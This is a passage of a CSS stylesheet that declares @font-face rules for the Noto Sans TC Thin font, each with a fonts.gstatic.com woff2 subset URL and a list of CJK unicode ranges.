  unicode-range: U+6f7b-6f82, U+6f86-6f89, U+6f8b-6f8d, U+6f90, U+6f92, U+6f94-6f97, U+6f9c, U+6f9f-6fa0, U+6fa2-6fa3, U+6fa5-6fa8, U+6faa-6fab, U+6fae-6faf, U+6fb1, U+6fb4, U+6fb6, U+6fb9-6fba, U+6fbc, U+6fc1-6fc2, U+6fc6-6fcb, U+6fce, U+6fd1-6fd2, U+6fd4, U+6fd8, U+6fda-6fdb, U+6fde, U+6fe0-6fe2, U+6fe4, U+6fe8-6fe9, U+6fec, U+6fee-6ff0, U+6ff3, U+6ff5-6ff6, U+6ffa, U+6ffc, U+6fff-7001, U+7003, U+7005-7007, U+7009, U+700b, U+700d, U+7011, U+7015, U+7018, U+701a-701b, U+701d-7021, U+7023, U+7026-7028, U+702c, U+702f-7032, U+7034-7035, U+7037-703c, U+703e, U+7040, U+7042-7044, U+7046, U+7049, U+704b, U+704f, U+7052, U+7054-7055, U+705c-7061, U+7064-7069, U+706c-706d, U+706f, U+7073-7076, U+7078, U+707a, U+707c, U+707e-7081;
}
/* [57] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 100;
  src: local('Noto Sans TC Thin'), local('NotoSansTC-Thin'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFlOG829Oofr2wohFbTp9i9WyEKSehbzKSBjgyYqEML3A_ajbajwVJ5kTuPLNzqyAbPohbs.57.woff2) format('woff2');
  unicode-range: U+6e6b, U+6e6e, U+6e70-6e76, U+6e78, U+6e7c, U+6e7f-6e80, U+6e83, U+6e85-6e86, U+6e88-6e89, U+6e8b, U+6e8d-6e8f, U+6e93, U+6e98-6e9a, U+6e9f, U+6ea1, U+6ea4-6ea7, U+6eae-6eaf, U+6eb1-6eb2, U+6eb4-6eb5, U+6eb7, U+6eba, U+6ebc-6ebd, U+6ec1-6ec4, U+6ec7-6ec9, U+6ecc-6ed0, U+6ed3-6ed6, U+6ed8-6edb, U+6edd-6ede, U+6ee1-6ee2, U+6ee4-6ee5, U+6ee8-6ee9, U+6eeb-6eec, U+6eee-6eef, U+6ef2-6ef3, U+6ef7-6efb, U+6f00, U+6f08-6f0a, U+6f0d-6f0e, U+6f11-6f13, U+6f15, U+6f19-6f1a, U+6f23, U+6f25-6f2a, U+6f2c-6f31, U+6f33-6f36, U+6f3a-6f3c, U+6f40-6f41, U+6f43-6f44, U+6f47, U+6f4d-6f4f, U+6f53, U+6f57, U+6f59-6f5a, U+6f5c, U+6f5e-6f61, U+6f63, U+6f66-6f67, U+6f69-6f6c, U+6f6f, U+6f72-6f78, U+6f7a;
}
/* [58] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 100;
  src: local('Noto Sans TC Thin'), local('NotoSansTC-Thin'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFlOG829Oofr2wohFbTp9i9WyEKSehbzKSBjgyYqEML3A_ajbajwVJ5kTuPLNzqyAbPohbs.58.woff2) format('woff2');
  unicode-range: U+6d75, U+6d79, U+6d7c, U+6d7f, U+6d82, U+6d85, U+6d87, U+6d8c, U+6d8e-6d8f, U+6d91-6d95, U+6d97-6d99, U+6d9b, U+6d9d, U+6d9f, U+6da1, U+6da4, U+6da6-6dac, U+6dae, U+6db3-6db4, U+6db7-6db8, U+6dbe-6dc0, U+6dc2, U+6dc4-6dc6, U+6dc8-6dca, U+6dcc-6dcd, U+6dcf-6dd0, U+6dd2-6dd3, U+6dd5-6dd6, U+6dd9, U+6ddb-6de0, U+6de2-6de6, U+6de9-6dea, U+6dec, U+6dee-6df0, U+6df2-6df6, U+6df8-6df9, U+6dfc-6dfd, U+6e00, U+6e02-6e03, U+6e07-6e0b, U+6e0d-6e0e, U+6e10, U+6e13-6e15, U+6e17, U+6e19-6e1a, U+6e1d, U+6e1f-6e20, U+6e22, U+6e24-6e27, U+6e29, U+6e2b, U+6e2d-6e2e, U+6e30-6e32, U+6e36, U+6e39-6e3a, U+6e3c-6e3e, U+6e40-6e41, U+6e43-6e45, U+6e47, U+6e49, U+6e4b, U+6e4d-6e4f, U+6e51, U+6e53-6e54, U+6e58-6e59, U+6e5b-6e5c, U+6e5e-6e61, U+6e63-6e66, U+6e69-6e6a;
}
/* [59] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 100;
  src: local('Noto Sans TC Thin'), local('NotoSansTC-Thin'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFlOG829Oofr2wohFbTp9i9WyEKSehbzKSBjgyYqEML3A_ajbajwVJ5kTuPLNzqyAbPohbs.59.woff2) format('woff2');
  unicode-range: U+6c76, U+6c78-6c79, U+6c7c, U+6c7e, U+6c81-6c87, U+6c8c-6c8d, U+6c8f, U+6c93-6c94, U+6c98, U+6c9a, U+6c9d, U+6c9f, U+6ca1-6ca2, U+6ca5-6ca8, U+6caa-6cb2, U+6cb4-6cb5, U+6cb8, U+6cba, U+6cbc-6cbd, U+6cc2-6cc7, U+6cd0-6cd4, U+6cd6-6cd7, U+6cd9-6cda, U+6cdc-6cde, U+6ce0, U+6ce3, U+6ce7, U+6ce9-6cec, U+6cee-6cef, U+6cf1, U+6cf5, U+6cf7-6cf8, U+6cfb-6cfe, U+6d00-6d02, U+6d04, U+6d06-6d07, U+6d09-6d0a, U+6d0c, U+6d0e-6d12, U+6d18-6d1a, U+6d1f, U+6d22-6d24, U+6d27-6d28, U+6d2b, U+6d2d-6d31, U+6d33-6d3a, U+6d3c, U+6d3f, U+6d43-6d47, U+6d4a-6d4b, U+6d4e-6d4f, U+6d51-6d53, U+6d57-6d58, U+6d5a, U+6d5c, U+6d5e-6d65, U+6d67, U+6d6c-6d6d, U+6d6f-6d70, U+6d72;
}
/* [60] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 100;
  src: local('Noto Sans TC Thin'), local('NotoSansTC-Thin'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFlOG829Oofr2wohFbTp9i9WyEKSehbzKSBjgyYqEML3A_ajbajwVJ5kTuPLNzqyAbPohbs.60.woff2) format('woff2');
  unicode-range: U+6b46, U+6b48, U+6b4e, U+6b53-6b55, U+6b59, U+6b5b, U+6b5f-6b60, U+6b68-6b69, U+6b6f, U+6b73-6b74, U+6b79-6b7a, U+6b7c, U+6b7f-6b84, U+6b86-6b87, U+6b89, U+6b8b, U+6b8d, U+6b91-6b93, U+6b9b, U+6b9e, U+6ba1-6ba2, U+6ba4, U+6baa-6bab, U+6bad-6baf, U+6bb2-6bb4, U+6bb7, U+6bbb, U+6bbd, U+6bc1-6bc2, U+6bc6, U+6bcb-6bcc, U+6bce, U+6bd0-6bd1, U+6bd3, U+6bd5-6bd9, U+6bde, U+6be1, U+6bec, U+6bf3, U+6bf9, U+6bfd, U+6bff-6c00, U+6c02, U+6c05-6c06, U+6c08, U+6c0a, U+6c0c-6c0d, U+6c10, U+6c13-6c14, U+6c16-6c1a, U+6c1f, U+6c21-6c22, U+6c24, U+6c26, U+6c28-6c2c, U+6c2e-6c33, U+6c35-6c37, U+6c39-6c3a, U+6c3d-6c40, U+6c43, U+6c46-6c47, U+6c49-6c4f, U+6c54-6c55, U+6c58-6c5e, U+6c64-6c69, U+6c6b-6c75;
}
/* [61] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 100;
  src: local('Noto Sans TC Thin'), local('NotoSansTC-Thin'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFlOG829Oofr2wohFbTp9i9WyEKSehbzKSBjgyYqEML3A_ajbajwVJ5kTuPLNzqyAbPohbs.61.woff2) format('woff2');
  unicode-range: U+69c5, U+69c7, U+69ca, U+69cc, U+69ce, U+69d0-69d1, U+69d3-69d4, U+69d8-69d9, U+69db, U+69df, U+69e4, U+69e8-69ea, U+69ed-69ee, U+69f1-69f4, U+69f6, U+69f8, U+69fa-69fb, U+69ff-6a01, U+6a05, U+6a0a-6a0b, U+6a17-6a18, U+6a1b, U+6a1e-6a1f, U+6a28-6a2b, U+6a31-6a32, U+6a35, U+6a3a-6a3b, U+6a3d-6a40, U+6a44, U+6a47-6a48, U+6a50, U+6a52, U+6a55-6a57, U+6a5a-6a5b, U+6a5e, U+6a62, U+6a66, U+6a6a, U+6a71, U+6a79, U+6a7c, U+6a7e-6a81, U+6a84, U+6a87, U+6a89, U+6a8d-6a8e, U+6a90-6a92, U+6a97, U+6a9c, U+6a9e-6aa1, U+6aa3-6aa5, U+6aa8, U+6aab, U+6aae, U+6ab3, U+6ab5, U+6aba-6abb, U+6abe, U+6ac2, U+6ac5-6ac6, U+6ac8-6ac9, U+6acc, U+6ad3, U+6ada-6adb, U+6add-6adf, U+6ae3, U+6ae7-6ae8, U+6aea-6aec, U+6af1, U+6af3, U+6af8, U+6afa, U+6afc, U+6b05, U+6b09, U+6b0e-6b13, U+6b16-6b17, U+6b1d-6b1e, U+6b22, U+6b25, U+6b27, U+6b2c, U+6b31, U+6b35-6b39, U+6b3b, U+6b3d, U+6b40, U+6b43;
}
/* [62] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 100;
  src: local('Noto Sans TC Thin'), local('NotoSansTC-Thin'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFlOG829Oofr2wohFbTp9i9WyEKSehbzKSBjgyYqEML3A_ajbajwVJ5kTuPLNzqyAbPohbs.62.woff2) format('woff2');
  unicode-range: U+68a3, U+68a6-68a7, U+68a9, U+68b1-68b2, U+68b4, U+68b6, U+68c0, U+68c3, U+68c6, U+68c8, U+68ca, U+68cd, U+68d0-68d1, U+68d3, U+68d6-68d8, U+68e0-68e1, U+68e3, U+68e6, U+68e8-68ec, U+68ef-68f3, U+68f5-68f7, U+68f9-68fd, U+6900, U+6902, U+6904, U+6906-6907, U+6909, U+690b, U+690e-6910, U+6917, U+691a-691c, U+6925, U+692a, U+692c-692d, U+6930, U+6932, U+6934, U+6939, U+693c-6940, U+6942, U+6949, U+6952, U+6954-6957, U+6959, U+695b-695f, U+6961-696c, U+696e-6970, U+6973-6974, U+6976-697a, U+697c-697d, U+6980, U+6984-6986, U+6988-698a, U+698d-698e, U+6990-6991, U+6994-699b, U+699e, U+69a3-69a8, U+69ab, U+69ad, U+69af, U+69b1, U+69b3-69b4, U+69b6-69b7, U+69bb-69bc, U+69bf, U+69c1, U+69c3-69c4;
}
/* [63] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 100;
  src: local('Noto Sans TC Thin'), local('NotoSansTC-Thin'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFlOG829Oofr2wohFbTp9i9WyEKSehbzKSBjgyYqEML3A_ajbajwVJ5kTuPLNzqyAbPohbs.63.woff2) format('woff2');
  unicode-range: U+67a0-67a3, U+67a5, U+67aa-67b5, U+67b7-67bc, U+67c0-67c6, U+67c8-67ca, U+67ce, U+67d1-67d2, U+67d8-67e0, U+67e2, U+67e4, U+67e9-67ea, U+67ec, U+67f0, U+67f2, U+67f5-67f8, U+67fa-67fb, U+67fe-6805, U+6807-6809, U+680b, U+680e-680f, U+6811-6814, U+6816, U+6818, U+681c-681e, U+6820, U+6822, U+6825, U+6827-6829, U+682b, U+682e-682f, U+6831-6834, U+6837, U+683a-683b, U+683e, U+6840-6841, U+6844-6845, U+6849, U+684e, U+6853-6856, U+685c-685d, U+685f, U+6861-6863, U+6865-6869, U+686b, U+686d, U+686f, U+6871-6872, U+6874-6875, U+6877, U+6879, U+687b-687c, U+687e, U+6880, U+6882-6883, U+6886, U+688f, U+6891-6892, U+6894, U+6896, U+6898, U+689b-689c, U+689f-68a0, U+68a2;
}
/* [64] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 100;
  src: local('Noto Sans TC Thin'), local('NotoSansTC-Thin'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFlOG829Oofr2wohFbTp9i9WyEKSehbzKSBjgyYqEML3A_ajbajwVJ5kTuPLNzqyAbPohbs.64.woff2) format('woff2');
  unicode-range: U+6672-6673, U+6677-6679, U+667b-667e, U+6681-6684, U+6687, U+6689, U+668b-6690, U+6692, U+6698, U+669d, U+669f-66a0, U+66a6-66a7, U+66aa, U+66ae, U+66b2-66b3, U+66b5, U+66b8-66bc, U+66be, U+66c1, U+66c4, U+66c7-66c8, U+66cc, U+66cf, U+66d5-66d6, U+66d8-66dc, U+66df-66e2, U+66e6, U+66e8-66e9, U+66ef-66f1, U+66f3, U+66f5, U+66f7, U+66fa, U+66fd, U+6705, U+670a, U+670f-6710, U+6713-6715, U+6718-6719, U+6720, U+6722-6727, U+6729, U+672e-672f, U+6733-6734, U+6736, U+6738-6739, U+673d, U+673f-6740, U+6742-6743, U+6745-6748, U+674b-674d, U+6753, U+6755-6756, U+6759, U+675d-675e, U+6760, U+6762-6763, U+6767-676a, U+676c-676e, U+6772-6777, U+677a-677c, U+6781-6782, U+6784, U+6786-6787, U+6789-678c, U+678e-678f, U+6791-6793, U+6796, U+6798-6799, U+679f;
}
/* [65] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 100;
  src: local('Noto Sans TC Thin'), local('NotoSansTC-Thin'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFlOG829Oofr2wohFbTp9i9WyEKSehbzKSBjgyYqEML3A_ajbajwVJ5kTuPLNzqyAbPohbs.65.woff2) format('woff2');
  unicode-range: U+652b-652c, U+652e, U+6530, U+6532, U+6534-6535, U+6537-6538, U+653a, U+653d, U+6542-6543, U+6549, U+654c-654e, U+6554-6555, U+655b, U+655d-655e, U+6561, U+6564-6565, U+6567, U+656b, U+656d-656e, U+6573, U+6576, U+6579-657b, U+6581-6583, U+6586, U+6588-6589, U+658b-658c, U+658e, U+6590, U+6593, U+6595, U+659b, U+659d, U+659f-65a1, U+65a7, U+65a9, U+65ab, U+65ad, U+65b2-65b3, U+65b5, U+65bb, U+65be-65bf, U+65c2-65c4, U+65c6, U+65cc, U+65ce, U+65d2, U+65d6, U+65db, U+65e0-65e1, U+65e3, U+65e7, U+65ee-65f4, U+65f7-65f8, U+65fb-65fd, U+6600, U+6603-6605, U+6609-660a, U+660d, U+6610-6611, U+6615, U+6619, U+661c-661e, U+6621-6622, U+6624, U+6626-6627, U+6629, U+662b, U+6630-6631, U+6633-6636, U+6639-663e, U+6640-6641, U+6644-6645, U+664a-664c, U+664f, U+6653-6657, U+6659, U+665b, U+665d-665f, U+6661-6667, U+6669, U+666c;
}
/* [66] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 100;
  src: local('Noto Sans TC Thin'), local('NotoSansTC-Thin'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFlOG829Oofr2wohFbTp9i9WyEKSehbzKSBjgyYqEML3A_ajbajwVJ5kTuPLNzqyAbPohbs.66.woff2) format('woff2');
  unicode-range: U+640b-640c, U+640f-6410, U+6413-6415, U+6417-6418, U+641b, U+641f-6423, U+6425-6428, U+642a-642b, U+642f-6430, U+6432, U+6434, U+6437, U+643a, U+643d-6444, U+6446-6447, U+644a-644b, U+644e, U+6450-6453, U+6456, U+6459, U+645b-645c, U+645e-6461, U+6463-6465, U+6467-6468, U+646c-6470, U+6472-6477, U+6479, U+647b, U+647d, U+6480, U+6482-6483, U+6485, U+648b-648c, U+6491, U+6493, U+6496-649a, U+649d, U+649f-64a0, U+64a2-64a3, U+64a9, U+64ac, U+64ae, U+64b1, U+64b3-64b4, U+64b7-64b9, U+64bb, U+64be, U+64c0, U+64c2-64c4, U+64d0, U+64d2, U+64d5, U+64d7-64d8, U+64e1-64e4, U+64e7, U+64e9, U+64ed, U+64ef-64f3, U+64f7-64f8, U+64fb-64fc, U+64ff, U+6504-6506, U+6509, U+650f, U+6511-6512, U+6514, U+6516, U+6518-6519, U+651b, U+651e, U+6520-6523, U+6525-6526, U+6529;
}
/* [67] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 100;
  src: local('Noto Sans TC Thin'), local('NotoSansTC-Thin'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFlOG829Oofr2wohFbTp9i9WyEKSehbzKSBjgyYqEML3A_ajbajwVJ5kTuPLNzqyAbPohbs.67.woff2) format('woff2');
  unicode-range: U+62f7-62fb, U+62fd, U+6300, U+6302, U+6308, U+630c-630e, U+6310, U+6312-6313, U+6319-631b, U+631d-6321, U+6323-6325, U+6328, U+632a, U+632d-632e, U+6332, U+6334-6339, U+633b-6340, U+6342-6346, U+634b-634e, U+6352, U+6357, U+635a, U+635c, U+635e-635f, U+6361-6363, U+6365, U+6369, U+636b-636d, U+636f-6371, U+6373, U+6375-6376, U+637a-637b, U+637d, U+6381-6382, U+6384, U+6387, U+638a, U+638d-6390, U+6394-6397, U+6399, U+639e-63a0, U+63a3-63a4, U+63a6, U+63ac-63b4, U+63b7, U+63b9-63bb, U+63bd-63be, U+63c0, U+63c3-63c4, U+63c6, U+63c8-63c9, U+63cd-63ce, U+63d1, U+63d6, U+63dc, U+63de, U+63e0, U+63e3-63e4, U+63e6, U+63e9, U+63f0, U+63f2-63f3, U+63f5-63fa, U+63fc-63fe, U+6400-6402, U+6405-6406, U+6409-640a;
}
/* [68] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 100;
  src: local('Noto Sans TC Thin'), local('NotoSansTC-Thin'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFlOG829Oofr2wohFbTp9i9WyEKSehbzKSBjgyYqEML3A_ajbajwVJ5kTuPLNzqyAbPohbs.68.woff2) format('woff2');
  unicode-range: U+61cb-61cd, U+61d0, U+61d2, U+61de-61e0, U+61e3, U+61e6, U+61e8, U+61ed-61ee, U+61f2, U+61f5, U+61f9-61fa, U+61fd-61ff, U+6207-620a, U+620c-620f, U+6213-6215, U+6218-621b, U+621d-6223, U+6225-6227, U+6229, U+622b-622c, U+622e-622f, U+6231, U+6233, U+6237-6238, U+623b, U+623d-623e, U+6242-6243, U+6246, U+6248-6249, U+624c, U+6251-6252, U+6254-6255, U+6259-625b, U+625e, U+6260-6262, U+6265-6267, U+6269, U+626b-626c, U+6270-6273, U+6275, U+627a-627d, U+6283, U+6285-6286, U+6289, U+628c, U+628e, U+6292, U+6294, U+629a-629e, U+62a0, U+62a2, U+62a4-62a6, U+62a8, U+62af, U+62b3, U+62b6, U+62ba-62bb, U+62be-62bf, U+62c2, U+62c4-62c5, U+62c7-62c8, U+62ca, U+62ce-62d1, U+62d5, U+62d7, U+62d9, U+62dd, U+62df-62e3, U+62e5-62e9, U+62ed-62ef, U+62f1, U+62f4-62f6;
}
/* [69] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 100;
  src: local('Noto Sans TC Thin'), local('NotoSansTC-Thin'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFlOG829Oofr2wohFbTp9i9WyEKSehbzKSBjgyYqEML3A_ajbajwVJ5kTuPLNzqyAbPohbs.69.woff2) format('woff2');
  unicode-range: U+60ac-60ad, U+60af-60b1, U+60b3-60b5, U+60b8, U+60bb-60be, U+60c0, U+60c6-60c7, U+60ca-60cb, U+60d3-60d5, U+60d7-60db, U+60dd, U+60e2-60e3, U+60e6-60f0, U+60f2, U+60f4, U+60f6, U+60fa-60fb, U+60ff-6101, U+6103, U+6106, U+610a-610b, U+610d-610e, U+6110, U+6112-6116, U+611c, U+6120, U+6123-6124, U+6127-6130, U+6134, U+6136-6137, U+613c-613f, U+6144, U+6146-6147, U+6149-614a, U+614d, U+6151-6153, U+6159-615a, U+615c-615f, U+6164-6165, U+6168-616d, U+616f, U+6171-6175, U+6177, U+617a, U+617c, U+617f-6180, U+6187, U+618a-618e, U+6192-6194, U+6199-619b, U+619f, U+61a1, U+61a7-61af, U+61b8, U+61ba, U+61bf, U+61c3, U+61c6-61c8, U+61ca;
}
/* [70] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 100;
  src: local('Noto Sans TC Thin'), local('NotoSansTC-Thin'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFlOG829Oofr2wohFbTp9i9WyEKSehbzKSBjgyYqEML3A_ajbajwVJ5kTuPLNzqyAbPohbs.70.woff2) format('woff2');
  unicode-range: U+5f6c, U+5f72-5f74, U+5f76, U+5f78, U+5f7b, U+5f7d, U+5f7f, U+5f82-5f84, U+5f87, U+5f89-5f8a, U+5f8d, U+5f93, U+5f95, U+5f98-5f99, U+5f9b-5f9c, U+5fa0, U+5fa4, U+5fa6-5fa8, U+5fab-5fad, U+5fb3-5fb4, U+5fbc, U+5fc4, U+5fc6, U+5fc9, U+5fcb, U+5fce-5fd6, U+5fdc-5fdf, U+5fe1, U+5fe4, U+5fe7, U+5fea, U+5fec-5fee, U+5ff1, U+5ff3, U+5ff8, U+5ffa-5ffc, U+5fff-6002, U+6005, U+600a, U+600d, U+600f-6010, U+6014, U+6017, U+6019-601c, U+601e, U+6020, U+6022, U+6026, U+6029, U+602b-602c, U+602e-602f, U+6031, U+6033-6035, U+6039, U+603b-603c, U+6040-6043, U+6045, U+6047, U+604a-604d, U+604f, U+6053, U+6059-605b, U+605d, U+6060, U+6063, U+6067, U+606a-606c, U+606e, U+6072-6076, U+6078, U+607a, U+607c, U+607f-6081, U+6083, U+6086, U+608a, U+608c, U+608e, U+6092-6093, U+6095-6097, U+609a-609b, U+609d, U+60a2, U+60a6-60a7, U+60a9-60aa;
}
/* [71] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 100;
  src: local('Noto Sans TC Thin'), local('NotoSansTC-Thin'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFlOG829Oofr2wohFbTp9i9WyEKSehbzKSBjgyYqEML3A_ajbajwVJ5kTuPLNzqyAbPohbs.71.woff2) format('woff2');
  unicode-range: U+5e44, U+5e47, U+5e4c, U+5e54, U+5e57-5e5b, U+5e5e-5e5f, U+5e61-5e62, U+5e64, U+5e6a, U+5e6c, U+5e6e, U+5e75-5e77, U+5e7a, U+5e7f-5e81, U+5e83-5e84, U+5e86-5e88, U+5e8b, U+5e90, U+5e92-5e94, U+5e96, U+5e99-5e9b, U+5e9d-5ea2, U+5ea4-5ea5, U+5eb3-5eb6, U+5eb8-5eb9, U+5ebe, U+5ec2-5ec4, U+5ec6, U+5ecb-5ecd, U+5ed0-5ed5, U+5ed8-5ed9, U+5edb, U+5edd, U+5ee1, U+5ee8-5ee9, U+5eec, U+5eef-5ef0, U+5ef4-5ef5, U+5ef8, U+5efb-5efc, U+5efe-5eff, U+5f01-5f03, U+5f05, U+5f07-5f0e, U+5f10-5f14, U+5f16-5f17, U+5f1b, U+5f1d, U+5f20, U+5f22, U+5f25-5f29, U+5f2d, U+5f2f-5f30, U+5f36, U+5f38-5f3a, U+5f3c, U+5f3e, U+5f40-5f42, U+5f45-5f46, U+5f4a, U+5f50-5f54, U+5f56-5f58, U+5f5a-5f5e, U+5f61, U+5f63-5f64, U+5f66-5f67, U+5f6a-5f6b;
}
/* [72] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 100;
  src: local('Noto Sans TC Thin'), local('NotoSansTC-Thin'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFlOG829Oofr2wohFbTp9i9WyEKSehbzKSBjgyYqEML3A_ajbajwVJ5kTuPLNzqyAbPohbs.72.woff2) format('woff2');
  unicode-range: U+5cef, U+5cf1, U+5cf4-5cf5, U+5cf8, U+5cfb, U+5cfe-5d01, U+5d06, U+5d08, U+5d0a-5d0d, U+5d10-5d11, U+5d15-5d16, U+5d18-5d1b, U+5d1d, U+5d1f-5d22, U+5d24, U+5d26-5d28, U+5d2c-5d2e, U+5d33-5d35, U+5d3d, U+5d3f, U+5d42-5d43, U+5d46-5d47, U+5d49-5d4b, U+5d4e, U+5d52-5d53, U+5d57-5d59, U+5d5b-5d5c, U+5d65, U+5d68-5d69, U+5d6b-5d6c, U+5d6f, U+5d74-5d75, U+5d7e-5d7f, U+5d81-5d82, U+5d84-5d88, U+5d8b-5d8c, U+5d92, U+5d94, U+5d97, U+5d99, U+5d9d, U+5da0-5da2, U+5da7, U+5da9-5daa, U+5dae, U+5db2, U+5db4, U+5db7-5db8, U+5dbd, U+5dc2-5dc5, U+5dc9, U+5dcb-5dcd, U+5dd2, U+5dd4, U+5dd6, U+5dd8, U+5ddb-5ddc, U+5de0, U+5de3, U+5de9, U+5df0, U+5df3, U+5df5, U+5df9, U+5dfb-5dfd, U+5dff-5e01, U+5e04-5e05, U+5e08, U+5e0a, U+5e10-5e11, U+5e14, U+5e18-5e1c, U+5e1f-5e22, U+5e26-5e28, U+5e2f-5e30, U+5e34, U+5e37, U+5e3a, U+5e3c, U+5e40, U+5e42-5e43;
}
/* [73] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 100;
  src: local('Noto Sans TC Thin'), local('NotoSansTC-Thin'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFlOG829Oofr2wohFbTp9i9WyEKSehbzKSBjgyYqEML3A_ajbajwVJ5kTuPLNzqyAbPohbs.73.woff2) format('woff2');
  unicode-range: U+5bb8, U+5bbd-5bbe, U+5bc0-5bc1, U+5bc3, U+5bc5, U+5bc7, U+5bd0-5bd1, U+5bd4-5bd8, U+5bdb-5bde, U+5be1, U+5be4-5be5, U+5bef-5bf0, U+5bf3, U+5bfb-5bfc, U+5bfe-5bff, U+5c02-5c03, U+5c05-5c06, U+5c09, U+5c0c, U+5c10, U+5c12-5c15, U+5c18-5c19, U+5c1b, U+5c1d-5c1f, U+5c22, U+5c25, U+5c27-5c28, U+5c2a-5c2b, U+5c34, U+5c38-5c39, U+5c3b, U+5c3d, U+5c42, U+5c44, U+5c47, U+5c49-5c4a, U+5c4c, U+5c4e, U+5c50-5c51, U+5c53, U+5c58-5c59, U+5c5b-5c5e, U+5c60-5c63, U+5c68, U+5c6d-5c6e, U+5c74, U+5c79-5c84, U+5c86, U+5c88, U+5c8a-5c8d, U+5c90-5c9c, U+5ca0, U+5ca2-5ca3, U+5ca5-5ca7, U+5cab-5cad, U+5cb1, U+5cb5, U+5cb7, U+5cba-5cbb, U+5cc1, U+5cc7-5cc8, U+5cca-5ccb, U+5cce, U+5cd2, U+5cd6, U+5cd8-5cda, U+5cdf-5ce1, U+5ce5-5ce6, U+5ce8-5cea, U+5ced-5cee;
}
/* [74] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 100;
  src: local('Noto Sans TC Thin'), local('NotoSansTC-Thin'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFlOG829Oofr2wohFbTp9i9WyEKSehbzKSBjgyYqEML3A_ajbajwVJ5kTuPLNzqyAbPohbs.74.woff2) format('woff2');
  unicode-range: U+5a7f, U+5a81-5a84, U+5a8c, U+5a90, U+5a93, U+5a96-5a97, U+5a9b-5a9c, U+5a9e-5aa0, U+5aa4, U+5aa7, U+5aab-5aac, U+5aae-5aaf, U+5ab1-5ab5, U+5ab8, U+5aba-5abc, U+5abe-5abf, U+5ac2-5ac4, U+5ac6-5acb, U+5acf-5ad2, U+5ad4-5adc, U+5ae0-5ae1, U+5ae3, U+5ae5-5ae6, U+5ae8, U+5aea-5aeb, U+5aee, U+5af0, U+5af2, U+5af5, U+5afa-5afb, U+5aff, U+5b01, U+5b05, U+5b08-5b09, U+5b0b, U+5b11, U+5b16-5b17, U+5b19, U+5b1b, U+5b1d, U+5b21-5b24, U+5b28, U+5b2a-5b2d, U+5b32, U+5b34, U+5b36-5b38, U+5b3e-5b40, U+5b43-5b46, U+5b4b-5b4c, U+5b51, U+5b53, U+5b56, U+5b59-5b5c, U+5b62, U+5b65, U+5b6c-5b6e, U+5b70-5b73, U+5b75, U+5b7a-5b7b, U+5b7d, U+5b7f-5b82, U+5b84, U+5b8d, U+5b92-5b93, U+5b95-5b96, U+5b9b, U+5b9e-5ba1, U+5ba5-5ba8, U+5baa-5bad, U+5bb0;
}
/* [75] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 100;
  src: local('Noto Sans TC Thin'), local('NotoSansTC-Thin'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFlOG829Oofr2wohFbTp9i9WyEKSehbzKSBjgyYqEML3A_ajbajwVJ5kTuPLNzqyAbPohbs.75.woff2) format('woff2');
  unicode-range: U+594e, U+5950, U+5953, U+5956, U+5958, U+595a, U+5960-5961, U+5965-5966, U+5968-5969, U+596c-596d, U+5975, U+5977-5978, U+597b-597c, U+597e, U+5980-5981, U+5984, U+5986-5988, U+598a, U+598f, U+5992-5993, U+5997-5998, U+599f-59a4, U+59a6-59a7, U+59a9, U+59ab-59ac, U+59af, U+59b1-59b2, U+59b6, U+59b8, U+59ba, U+59be, U+59c1, U+59c3, U+59c7-59c9, U+59cd-59ce, U+59d2, U+59d6-59d9, U+59dc-59de, U+59e0, U+59e3-59e5, U+59e9-59eb, U+59ee, U+59f1-59f3, U+59f5-59f9, U+59fc-59fd, U+5a00, U+5a04-5a07, U+5a09, U+5a0c, U+5a11, U+5a13, U+5a16-5a17, U+5a1a, U+5a1e-5a20, U+5a23-5a25, U+5a29-5a2b, U+5a2d-5a2f, U+5a31-5a34, U+5a38, U+5a3c, U+5a3f-5a44, U+5a47-5a48, U+5a4a, U+5a4c-5a4d, U+5a50-5a51, U+5a53, U+5a55-5a57, U+5a5d-5a5e, U+5a60-5a62, U+5a65, U+5a67, U+5a6a, U+5a6c-5a6d, U+5a73-5a76, U+5a7a-5a7c;
}
/* [76] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 100;
